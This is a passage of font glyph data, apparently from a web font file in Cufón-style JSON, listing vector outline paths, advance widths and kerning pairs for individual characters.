-31v9,0,20,0,25,-5r72,-61r-45,-64v-3,-5,-11,-6,-23,-6r7,-32r123,0r-7,32v-37,-2,-24,13,-4,38v36,-31,36,-28,36,-33v0,-6,-12,-5,-19,-5r6,-32r98,0r-7,32v-17,0,-22,0,-28,6r-68,58r46,65v4,6,9,7,22,7","w":244,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":13,"\ue075":13,"\ue074":13,"\ue06e":13,"\ue06d":13,"\ue06b":13,"\ue06a":13,"\ue069":13,"\ue068":13,"\ue067":13,"\ue066":13,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"111,-17v18,9,24,17,24,29v0,37,-40,56,-78,56v-27,0,-55,-9,-55,-33v0,-19,13,-35,34,-41v-11,-6,-18,-14,-18,-26v0,-42,44,-54,75,-54v24,0,49,10,49,32v0,19,-11,29,-31,37xm57,5v-10,7,-15,15,-15,25v0,6,3,15,19,15v33,-7,30,-27,-4,-40xm89,-29v14,-3,19,-36,0,-34v-1,0,-22,1,-22,16v0,10,14,15,22,18","w":147},{"d":"194,-167v0,0,-29,-2,-31,10r-22,108v-8,36,-44,57,-81,57v-40,0,-75,-11,-75,-40v0,-21,18,-48,44,-48v15,0,27,6,27,20v0,17,-15,29,-30,25v9,17,36,8,40,-10r24,-113v1,-13,-17,-8,-28,-9r7,-32r132,0","w":193},{"d":"253,0r-72,0r-76,-160r-4,-21v-1,53,-19,90,-25,138v3,11,23,4,35,6r-7,37r-114,0r7,-37v15,-1,36,5,39,-8r33,-159v1,-12,-22,-7,-34,-8r7,-36r108,0r76,162v1,1,2,13,4,22v2,-53,20,-92,26,-140v2,-13,-20,-6,-32,-8r7,-36r111,0r-8,36v-18,3,-34,-8,-39,12xm366,-72v-38,0,-55,-26,-55,-58v0,-48,38,-98,91,-98v36,0,54,27,54,58v0,47,-39,98,-90,98xm373,-107v23,0,32,-37,34,-65v0,-12,-4,-21,-14,-21v-24,0,-33,47,-33,66v0,12,3,20,13,20xm404,-8r-103,0r10,-45r103,0","w":460},{"d":"222,0r-74,0v-18,-49,-42,-92,-57,-145v0,42,-14,70,-19,108v2,9,19,4,28,5r-7,32r-103,0r6,-32v12,-1,28,4,31,-7r26,-122v0,-9,-19,-5,-28,-6r7,-32r104,0v18,50,43,93,55,148v1,-42,20,-70,20,-109v0,-11,-16,-6,-26,-7r7,-32r101,0r-7,32v-14,2,-28,-6,-31,10","w":286,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue077":11,"\ue075":11,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\ue06a":11,"\ue069":11,"\ue068":11,"\ue067":11,"\ue066":11,"\ue054":14,"\ue044":13,"\ue03f":13,"\ue019":11,"\ue018":11,"\ue017":11,"\ue016":11,"\ue013":16,"\ue011":16,"\ue00f":16,"\ue00d":16,"\ue00b":16,"\ue00a":16,"\ue008":16,"\ue006":16,"\ue004":16,"\ue002":16,"\ue001":16}},{"d":"127,-26v65,0,47,-84,65,-135v-1,-10,-18,-5,-28,-6r7,-32r101,0r-7,32v-12,1,-26,-3,-29,7r-22,103v-10,46,-49,65,-102,65v-59,0,-99,-18,-89,-64r23,-106v-2,-9,-19,-4,-28,-5r6,-32r134,0r-7,32v-12,1,-30,-4,-32,6r-22,112v0,13,6,23,30,23xm197,-247r41,0v-6,30,-40,39,-74,39v-34,0,-62,-9,-56,-39r41,0v-3,10,2,13,21,13v18,0,25,-5,27,-13","w":263},{"d":"83,-136v-33,0,-50,-20,-50,-48v0,-51,36,-84,81,-84v33,0,49,19,49,47v0,51,-36,85,-80,85xm107,-242v-23,9,-16,46,-26,70v0,5,2,10,8,10v15,-1,21,-46,25,-71v0,-5,-1,-9,-7,-9xm276,-79v-1,51,-37,84,-81,84v-32,0,-50,-18,-50,-47v0,-51,36,-84,81,-84v33,0,50,18,50,47xm220,-101v-24,9,-17,46,-26,71v0,5,2,10,8,10v15,-1,21,-47,25,-71v0,-5,-1,-10,-7,-10xm66,0r-36,0r217,-267r38,0xm417,-79v-1,51,-37,84,-81,84v-32,0,-50,-18,-50,-47v0,-51,37,-84,82,-84v33,0,49,18,49,47xm361,-101v-24,9,-17,46,-26,71v0,5,2,10,8,10v16,-1,19,-49,25,-72v0,-5,-2,-9,-7,-9","w":445},{"d":"117,7r-5,10v17,0,35,3,35,21v0,52,-68,54,-109,45r13,-26v16,2,44,7,45,-14v0,-13,-20,-8,-30,-8r15,-29v-14,-3,-28,-7,-39,-16r-9,14r-32,0r16,-75r33,0v-2,34,26,45,57,45v14,0,43,-5,43,-22v0,-6,-7,-10,-15,-12v-41,-14,-109,-14,-107,-66v3,-73,99,-98,156,-64r9,-12r32,0r-16,72r-32,0v-1,-29,-23,-41,-51,-41v-20,0,-58,21,-30,32v42,16,110,13,111,65v0,50,-48,77,-90,81","w":240,"k":{"\ue0bb":18,"\ue0ba":18,"\ue0b9":18,"\ue0b8":18,"\ue0b6":11,"\ue0b4":11,"\ue0b3":11,"\ue0b2":11,"\ue0ad":13,"\ue0ac":13,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue08d":7,"\ue08b":7,"\ue088":7,"\ue07f":14,"\ue07e":14,"\ue07d":14,"\ue07c":14,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"\ue077":4,"\ue076":7,"\ue075":4,"\ue074":4,"\ue06e":4,"\ue06d":4,"\ue06b":4,"\ue06a":4,"\ue069":4,"\ue068":4,"\ue067":4,"\ue066":4,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"\ue05e":7,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue052":7,"\ue051":7,"\ue050":7,"\ue04f":7,"\ue04e":7,"\ue04d":7,"\ue04c":7,"\ue049":7,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":7,"\ue02b":7,"\ue028":7,"\ue027":7,"\ue026":7,"\ue025":7,"\ue024":7,"\ue023":7,"\ue022":7,"\ue020":7,"\ue01f":7,"\ue01e":7,"\ue01d":7,"\ue019":7,"\ue018":7,"\ue017":7,"\ue016":7,"\ue015":7,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"d":"80,10r-37,0r219,-268r37,0xm125,-104r-119,0r5,-26v17,0,35,4,39,-13r14,-64v-12,4,-16,5,-35,5r5,-23v10,0,37,-2,47,-24r41,0r-24,110v1,12,20,9,33,9xm188,-44v0,-62,30,-107,96,-107v26,0,45,8,45,26v0,10,-6,27,-31,27v-22,5,-20,-25,-9,-28v-27,-11,-37,11,-43,43v22,-21,70,-8,70,24v0,37,-35,62,-75,62v-41,0,-53,-21,-53,-47xm245,-20v10,0,21,-14,21,-40v0,-8,-3,-11,-9,-11v-15,0,-21,21,-21,40v0,8,2,11,9,11","w":339},{"d":"260,-62v-4,44,-22,68,-77,68v-41,0,-43,-32,-38,-69v6,-16,-15,-22,-35,-19r-10,43v0,11,18,6,28,7r-7,32r-131,0r7,-32v12,-1,28,4,30,-7r26,-122v0,-11,-19,-4,-28,-6r7,-32r158,0v31,0,61,7,61,38v0,46,-39,57,-72,60v36,4,40,29,32,65v0,5,1,8,4,8v11,-2,10,-24,14,-34r31,0xm117,-115v30,0,56,5,58,-35v2,-22,-27,-16,-47,-17","w":280,"k":{"\ue0b6":18,"\ue0b4":18,"\ue0b3":18,"\ue0ad":18,"\ue0ac":18,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":13,"\ue08b":13,"\ue088":13}},{"d":"156,-72r36,0v-12,58,-65,77,-110,77v-44,0,-76,-26,-76,-72v0,-81,67,-125,122,-125v33,0,73,13,73,48v0,28,-22,49,-48,49v-39,0,-35,-48,-7,-59v-36,-22,-64,37,-64,80v0,24,8,43,23,43v25,0,46,-17,51,-41xm168,-248v3,34,-60,56,-63,13v-3,-33,60,-54,63,-13","w":214},{"d":"156,-72r36,0v-12,58,-65,77,-110,77v-44,0,-76,-26,-76,-72v0,-81,67,-125,122,-125v33,0,73,13,73,48v0,28,-22,49,-48,49v-39,0,-35,-48,-7,-59v-36,-22,-64,37,-64,80v0,24,8,43,23,43v25,0,46,-17,51,-41xm203,-213r-48,0r-20,-29r-28,29r-46,0r48,-54r65,0","w":214},{"d":"144,-82v-10,44,-16,88,-75,88v-43,0,-67,-18,-59,-55r39,-180v-1,-9,-16,-5,-26,-6r7,-32r102,-7r-48,229v3,14,21,4,19,-4r8,-33r33,0","w":160,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"193,0r-197,0r7,-30r155,-135r-62,0v-28,0,-30,13,-37,45r-33,0r17,-79r192,0r-7,33r-142,134v50,0,93,11,92,-50r33,0xm179,-251v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13","w":243,"k":{"\ue0bb":16,"\ue0ba":16,"\ue0b9":16,"\ue0b8":16,"\ue0b6":7,"\ue0b4":7,"\ue0b3":7,"\ue0b2":7,"\ue0ad":11,"\ue0ac":11,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"\ue077":7,"\ue076":7,"\ue075":7,"\ue074":7,"\ue06e":7,"\ue06d":7,"\ue06b":7,"\ue06a":7,"\ue069":7,"\ue068":7,"\ue067":7,"\ue066":7,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"\ue05e":7,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue052":7,"\ue051":7,"\ue050":7,"\ue04f":7,"\ue04e":7,"\ue04d":7,"\ue04c":7,"\ue049":7,"\ue044":13,"\ue03f":13,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":7,"\ue02b":7,"\ue028":7,"\ue027":7,"\ue026":7,"\ue025":7,"\ue024":7,"\ue023":7,"\ue022":7,"\ue020":7,"\ue01f":7,"\ue01e":7,"\ue01d":7,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5,"\ue015":7}},{"d":"296,0r-146,0r7,-37v14,-1,32,3,34,-8r13,-65r-77,0r-14,67v2,10,20,5,30,6r-8,37r-145,0r7,-37v15,-1,35,5,39,-8r27,-126r-32,0r3,-16r32,0v1,-8,9,-24,-3,-24r-28,0r7,-37r146,0r-8,37v-22,-3,-36,2,-36,24r77,0v2,-9,9,-23,-4,-24r-23,0r8,-37r146,0r-8,37v-23,-2,-42,-1,-42,24r34,0r-4,16r-33,0r-27,128v2,11,23,4,35,6xm212,-147r5,-24r-77,0r-5,24r77,0","w":336},{"d":"126,0r-73,0r-17,-144v-2,-12,-14,-10,-26,-10r7,-35r88,0r12,149r54,-110v-2,-8,-19,-2,-28,-4r6,-35r72,0r1,19","w":212,"k":{"\u00fe":11,"\u0142":11,"l":11,"k":11,"h":11}},{"d":"136,-159r4,-23v15,0,30,-9,32,-26v-18,0,-27,-8,-27,-23v0,-43,72,-63,72,-11v0,49,-38,83,-81,83xm144,-82v-10,44,-16,88,-75,88v-43,0,-67,-18,-59,-55r39,-180v-1,-9,-16,-5,-26,-6r7,-32r102,-7r-48,229v3,14,21,4,19,-4r8,-33r33,0","w":160},{"d":"48,-1r5,-22v24,0,41,-3,41,-26v4,-13,-19,-19,-29,-11v11,13,-2,31,-24,30v-9,0,-20,-3,-20,-16v0,-31,44,-40,70,-40v29,0,55,9,55,32v0,31,-25,40,-46,42v25,1,35,11,35,26v0,37,-40,54,-80,54v-24,0,-54,-5,-54,-29v0,-30,44,-40,49,-15v0,10,-4,13,-9,17v17,9,42,5,42,-27v0,-13,-11,-15,-35,-15","w":147},{"d":"176,23v-82,0,-149,-66,-149,-148v0,-81,67,-148,149,-148v81,0,147,67,147,148v0,82,-66,148,-147,148xm176,2v69,0,126,-57,126,-127v0,-69,-57,-126,-126,-126v-70,0,-127,57,-127,126v0,70,57,127,127,127xm270,-99v1,33,-3,51,-37,51v-30,0,-37,-26,-39,-54v3,-13,-17,-16,-32,-14v2,19,-10,50,22,43r0,22r-90,0r0,-22v8,-1,21,3,22,-5r0,-95v0,-8,-14,-4,-22,-5r0,-21r106,0v26,0,52,6,52,36v0,27,-21,35,-44,37v18,4,31,7,31,27v0,11,6,38,11,20r0,-20r20,0xm162,-138v21,0,42,4,42,-21v1,-22,-21,-19,-42,-19r0,40","w":351},{"d":"209,-130r-32,0v-1,-29,-23,-41,-51,-41v-20,0,-58,21,-30,32v42,16,111,13,111,65v0,77,-107,104,-165,64r-9,14r-32,0r16,-75r33,0v-2,34,26,45,57,45v14,0,43,-5,43,-22v0,-6,-7,-10,-15,-12v-41,-14,-109,-14,-107,-66v3,-73,99,-98,156,-64r9,-12r32,0xm212,-217r-48,0r-20,-28r-28,28r-46,0r48,-54r65,0","w":240},{"d":"191,-80r35,0v-16,110,-214,121,-214,3v0,-93,114,-160,195,-111r10,-14r32,0r-17,80r-34,0v-1,-31,-10,-51,-45,-51v-45,0,-65,66,-65,104v0,24,9,43,35,43v33,0,58,-18,68,-54","w":255,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0aa":5,"\ue0a9":5,"\ue0a0":5,"\ue09f":5,"\ue09d":5,"\ue09c":5,"\ue09b":5,"\ue099":5,"\ue098":5,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"\ue076":5,"\ue065":5,"\ue062":5,"\ue061":5,"\ue060":5,"\ue05f":5,"\ue05e":5,"\ue05d":5,"\ue05c":5,"\ue05b":5,"\ue05a":5,"\ue059":5,"\ue057":5,"\ue056":5,"\ue052":5,"\ue051":5,"\ue050":5,"\ue04f":5,"\ue04e":5,"\ue04d":5,"\ue04c":5,"\ue049":5,"\ue039":5,"\ue032":5,"\ue02f":5,"\ue02e":5,"\ue02d":5,"\ue02b":5,"\ue028":5,"\ue027":5,"\ue026":5,"\ue025":5,"\ue024":5,"\ue023":5,"\ue022":5,"\ue020":5,"\ue01f":5,"\ue01e":5,"\ue01d":5,"\ue015":5,"\ue013":9,"\ue011":9,"\ue00f":9,"\ue00d":9,"\ue00b":9,"\ue00a":9,"\ue008":9,"\ue006":9,"\ue004":9,"\ue002":9,"\ue001":9}},{"w":82},{"d":"208,-85r-122,0v-8,28,-2,55,30,54v21,0,37,-9,49,-34r37,0v-14,52,-72,70,-111,70v-50,0,-85,-22,-85,-71v0,-81,63,-126,126,-126v66,0,91,45,76,107xm93,-117r43,0v3,-14,7,-41,-11,-41v-15,0,-28,24,-32,41xm171,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13","w":229},{"d":"132,0r-151,0r7,-37v15,-1,35,5,39,-8r34,-159v-1,-13,-23,-5,-35,-7r7,-37r152,0r-8,37v-20,0,-40,-4,-41,17v58,-2,123,-1,123,53v0,73,-71,92,-152,84v-2,8,-7,20,5,20r28,0xm114,-91v39,4,67,-6,67,-43v0,-24,-27,-23,-52,-22","w":261},{"d":"341,0r-181,0v-67,24,-151,-7,-148,-76v4,-93,95,-147,183,-123r185,0r-17,79r-32,0v2,-20,9,-47,-16,-47r-59,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-16,0r-12,56v42,0,91,7,94,-32r5,-22r33,0xm117,-26v37,0,59,-61,59,-108v0,-23,-8,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36","w":392,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"224,-186v-10,54,-19,62,-90,138v-34,37,-15,116,-74,116v-22,0,-29,-12,-29,-28v0,-32,24,-71,53,-96v62,-54,88,-77,88,-91v-17,29,-70,13,-96,11v-28,-2,-28,26,-33,47r-35,0r20,-97r33,0r-6,26v12,-20,23,-30,44,-30v24,0,82,39,90,4r35,0","w":217},{"d":"253,-121v0,82,-69,128,-142,129v-57,0,-99,-32,-99,-84v0,-81,75,-129,144,-129v55,0,97,32,97,84xm117,-26v45,0,59,-74,59,-108v0,-21,-6,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36xm205,-271r-68,53r-33,0r43,-53r58,0xm273,-271r-68,53r-33,0r43,-53r58,0","k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":13,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue076":9,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"213,0r-223,0r6,-32v12,-1,28,4,31,-7r26,-120v1,-12,-17,-7,-28,-8r7,-32r220,0r-17,79r-32,0v2,-19,10,-47,-15,-47r-60,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-15,0r-13,56v42,0,92,7,95,-32r4,-22r33,0xm234,-268r-68,53r-41,0r43,-53r66,0","w":264,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"243,0r-67,0r-71,-160r-4,-21v-1,53,-19,90,-25,138v3,11,23,4,35,6r-7,37r-114,0r7,-37v15,-1,36,5,39,-8r33,-159v1,-12,-22,-7,-34,-8r7,-36r103,0r71,162v1,1,1,13,3,22v4,-51,20,-93,26,-140v2,-13,-20,-6,-32,-8r8,-36r110,0r-7,36v-18,3,-35,-8,-40,12xm283,-332v-7,22,-20,54,-49,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-11,-1,-27,2,-36,-1v0,-22,23,-53,49,-53v29,0,79,38,87,0r36,0","w":314,"k":{"z":11,"x":7,"\u00f9":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"u":7,"\u00fe":7,"t":7,";":11,"\u0161":18,"s":18,"r":7,"q":20,"+":29,".":22,"p":7,"\u00f5":20,"\u00f2":20,"\u0153":20,"\u00f6":20,"\u00f4":20,"\u00f3":20,"o":20,"n":7,"\u2212":29,"m":7,"j":7,"\u00ec":7,"\u00ef":7,"\u00ee":7,"\u00ed":7,"i":7,"-":29,"g":20,"\ufb02":7,"\ufb01":7,"f":7,"\u2013":29,"\u2014":29,"\u00e8":20,"\u00eb":20,"\u00ea":20,"\u00e9":20,"e":20,"\u0131":7,"d":20,",":22,":":11,"\u00e7":20,"c":20,"\u00e3":20,"\u00e5":20,"\u00e0":20,"\u00e4":20,"\u00e2":20,"\u00e1":20,"a":20,"\u017d":11,"Z":11,"\u0160":9,"S":9,"Q":11,"\u00d5":11,"\u00d8":11,"\u00d2":11,"\u00d6":11,"\u00d4":11,"\u00d3":11,"\u0152":11,"O":11,"J":14,"G":11,"\u00c7":11,"C":11,"\u00c3":16,"\u00c5":16,"\u00c0":16,"\u00c4":16,"\u00c2":16,"\u00c1":16,"\u00c6":16,"A":16}},{"d":"136,-42r-8,40v-42,11,-121,15,-109,-43r23,-108r-35,0r7,-30v44,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-21,105v2,15,27,9,43,6","w":163},{"d":"80,10r-37,0r219,-268r37,0xm125,-104r-119,0r5,-26v17,0,35,4,39,-13r14,-64v-12,4,-16,5,-35,5r5,-23v10,0,37,-2,47,-24r41,0r-24,110v1,12,20,9,33,9xm288,0r-91,0r4,-23v15,1,26,0,28,-14r-69,0r5,-22r85,-88r46,0r-19,86r28,0r-5,24v-11,2,-31,-7,-29,9v0,7,13,4,21,5xm233,-61r13,-56r-56,56r43,0","w":326},{"d":"293,0r-142,0r7,-35v11,1,20,0,20,-11v0,-12,-8,-35,-27,-67v-6,4,-21,16,-26,20r-11,50v-1,10,17,8,28,8r-7,35r-143,0r7,-35v16,-2,35,6,38,-11r32,-156v0,-14,-21,-9,-34,-10r7,-36r145,0r-7,36v-17,0,-30,-2,-33,14r-12,57v75,-49,76,-55,76,-65v1,-6,-9,-6,-16,-6r8,-36r132,0r-8,36v-52,-7,-70,27,-119,56v0,1,27,48,60,107v6,11,18,12,32,12xm87,122r5,-22v15,0,31,-9,32,-27v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":321},{"d":"253,-121v0,82,-69,128,-142,129v-57,0,-99,-32,-99,-84v0,-81,75,-129,144,-129v55,0,97,32,97,84xm117,-26v45,0,59,-74,59,-108v0,-21,-6,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36xm249,-268v-5,24,-21,54,-49,55v-23,0,-60,-16,-73,-16v-12,0,-12,5,-14,15v-11,-1,-27,2,-36,-1v0,-22,23,-53,49,-53v29,0,79,38,87,0r36,0","k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue0b6":9,"\ue0b4":9,"\ue0b3":9,"\ue0b2":13,"\ue0ad":9,"\ue0ac":9,"\ue0aa":9,"\ue0a9":9,"\ue0a0":9,"\ue09f":9,"\ue09d":9,"\ue09c":9,"\ue09b":9,"\ue099":9,"\ue098":9,"\ue07f":4,"\ue07e":4,"\ue07d":4,"\ue07c":4,"\ue07b":9,"\ue07a":9,"\ue079":9,"\ue078":9,"\ue076":9,"\ue065":9,"\ue062":9,"\ue061":9,"\ue060":9,"\ue05f":9,"\ue05e":9,"\ue05d":9,"\ue05c":9,"\ue05b":9,"\ue05a":9,"\ue059":9,"\ue057":9,"\ue056":9,"\ue052":9,"\ue051":9,"\ue050":9,"\ue04f":9,"\ue04e":9,"\ue04d":9,"\ue04c":9,"\ue049":9,"\ue039":9,"\ue032":9,"\ue02f":9,"\ue02e":9,"\ue02d":9,"\ue02b":9,"\ue028":9,"\ue027":9,"\ue026":9,"\ue025":9,"\ue024":9,"\ue023":9,"\ue022":9,"\ue020":9,"\ue01f":9,"\ue01e":9,"\ue01d":9,"\ue015":9,"\ue013":18,"\ue011":18,"\ue00f":18,"\ue00d":18,"\ue00b":18,"\ue00a":18,"\ue008":18,"\ue006":18,"\ue004":18,"\ue002":18,"\ue001":18}},{"d":"122,0r-132,0r7,-32v12,-1,27,3,30,-7r26,-122v0,-11,-19,-4,-28,-6r7,-32r155,0v33,0,62,13,62,45v0,39,-36,72,-73,72r-66,0v0,16,-18,40,-4,50r23,0xm117,-115v33,2,58,-2,58,-35v0,-21,-27,-17,-47,-17","w":247,"k":{"\ue08d":-13,"\ue08b":-13,"\ue088":-13,"\ue054":22,"\ue013":25,"\ue011":25,"\ue00f":25,"\ue00d":25,"\ue00b":25,"\ue00a":25,"\ue008":25,"\ue006":25,"\ue004":25,"\ue002":25,"\ue001":25}},{"d":"4,-67v1,-84,61,-125,132,-125v27,0,49,6,64,20v29,4,60,-5,56,-26v-18,0,-27,-7,-27,-22v0,-43,72,-63,72,-11v0,37,-25,83,-85,83v27,89,-52,153,-126,153v-48,0,-86,-22,-86,-72xm127,-158v-32,0,-48,63,-48,103v0,17,6,27,20,27v31,0,46,-65,46,-104v0,-16,-4,-26,-18,-26","w":236},{"d":"391,-82v-10,44,-17,88,-76,88v-44,0,-66,-17,-58,-55r18,-85v-8,-29,-43,-14,-48,13r-25,121r-73,0r27,-133v0,-10,-7,-16,-19,-16v-16,0,-26,15,-30,34r-24,115r-73,0r30,-147v1,-8,-17,-6,-25,-6r7,-35r100,0r-10,29v32,-41,96,-49,118,-2v24,-23,43,-31,66,-31v33,-1,61,20,53,58r-19,89v3,14,21,5,20,-4r7,-33r34,0xm260,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13","w":407},{"d":"144,-82v-10,44,-16,88,-75,88v-43,0,-68,-18,-59,-55r12,-51r-35,12r8,-39r35,-13r19,-89v-1,-9,-16,-5,-26,-6r7,-32r102,-7r-22,104r39,-14r-8,39r-39,14r-18,86v3,14,21,4,19,-4r8,-33r33,0","w":160,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"245,-69r-32,0r19,-80v37,8,75,5,115,-1v2,17,-43,41,-95,36r-8,28v26,-26,88,-21,89,23v0,41,-37,67,-85,67v-23,0,-49,-8,-49,-29v0,-29,43,-40,50,-17v0,9,-5,14,-11,19v24,15,44,-14,43,-36v0,-25,-22,-26,-36,-10xm89,10r-36,0r218,-268r38,0xm58,-168r5,-22v24,0,41,-3,41,-27v4,-13,-20,-18,-29,-10v11,12,-2,31,-24,30v-9,0,-20,-4,-20,-17v0,-30,44,-39,70,-39v29,0,56,9,56,32v0,31,-25,39,-46,41v25,1,34,11,34,26v0,37,-40,55,-80,55v-24,0,-53,-6,-53,-29v0,-22,16,-30,30,-30v22,0,22,26,9,32v17,9,42,4,42,-28v0,-13,-11,-14,-35,-14","w":355},{"d":"192,-114r-27,0r0,158v-1,18,23,12,39,13r0,37r-134,0r0,-37v17,-1,40,5,40,-13r0,-158r-28,0v-26,1,-23,25,-23,48r-37,0r0,-133r37,0v-1,23,-2,45,22,46r29,0v-3,-21,9,-59,-13,-59r-27,0r0,-37r134,0r0,37v-16,1,-40,-5,-39,13r0,46v24,2,51,1,50,-22r0,-24r34,0r0,133r-34,0v0,-23,3,-47,-23,-48","w":271},{"d":"159,-214r-64,0r-25,-54r47,0r16,28r32,-28r48,0xm90,-141v-1,27,101,10,101,67v0,42,-40,80,-110,80v-35,0,-75,-10,-75,-39v0,-24,18,-34,32,-34v23,0,29,21,12,34v4,4,17,7,34,7v27,0,37,-15,37,-23v0,-5,-6,-11,-43,-19v-28,-6,-57,-14,-57,-47v0,-50,44,-79,109,-79v35,0,75,10,75,39v0,24,-18,34,-32,34v-23,0,-29,-21,-12,-34v-8,-13,-79,-6,-71,14","w":219,"k":{"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":11,"\u0161":7,"s":7,"r":4,"q":7,"p":4,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":4,"m":4,"\u0142":11,"l":11,"k":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":11,"g":7,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":4,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"202,-158v1,-36,-26,-61,-55,-59v-13,0,-45,6,-45,32v0,7,5,12,12,14v45,18,122,18,122,76v0,96,-115,127,-187,8